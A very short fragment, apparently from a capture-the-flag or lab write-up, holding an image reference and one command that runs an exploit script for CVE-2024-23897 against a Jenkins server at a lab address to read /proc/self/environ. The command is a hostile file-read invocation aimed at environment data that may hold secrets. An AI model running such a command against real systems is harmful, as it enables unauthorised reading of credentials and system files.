 python CVE-2024-23897.py -u http://10.129.26.132:8080 -f /proc/self/environ